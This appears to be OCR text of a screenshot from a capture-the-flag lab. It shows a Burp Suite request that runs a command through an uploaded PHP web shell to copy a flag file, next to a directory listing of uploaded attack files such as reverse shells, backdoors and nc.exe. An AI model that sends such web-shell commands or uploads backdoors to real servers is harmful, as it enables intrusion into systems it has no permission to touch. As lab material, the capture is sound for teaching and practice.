 Burp Suite Community
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET
/images_new/ippsec.php?CMD=copy+../GRAB_THIS_FLAG_FROM_RENDITION.html+meow.txt
HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > %5f%52%45%4e%44%49%54%49%4f%4e%2e%68%74%6d%6c% 0 ma
Done
File Edit View History Bookmarks Tools Help
10.0.0.2:8080/upload.php × Rust Buckets - Blog Site × Index of /images_new
10.0.0.2:8080/images_new/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Explo
Parent Directory -
1.php 2019-06-10 19:45 30
1.php3 2019-06-10 19:45 30
GRAB_THIS_FLAG_FROM_RENDITION.html 2019-06-10 18:44 185
Invoke-pinkie.ps1 2019-06-10 18:49 4.3K
M5KDAN44 2019-06-10 18:18 195K
a.php 2019-06-10 18:18 5.4K
cmd.aspx 2019-06-10 19:53 1.4K
iisstart.php 2019-06-10 18:53 2.7K
ippsec.jpg.php 2019-06-10 17:31 34
ippsec.php 2019-06-10 18:26 34
meow.txt 2019-06-10 20:24 41
nc.exe 2019-06-10 18:20 58K
php-backdoor.php 2019-06-10 18:51 2.7K
php-reverse-shell.php 2019-06-07 11:54 5.4K
pinkie.jpg 2019-06-10 17:36 0
shell.asp 2019-06-10 18:56 3.2K
shell.aspx 2019-06-10 20:00 1.5K
shell.php 2019-06-10 18:21 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.0.0.2 Port 8080
Find in page Highlight All Match Case Whole Words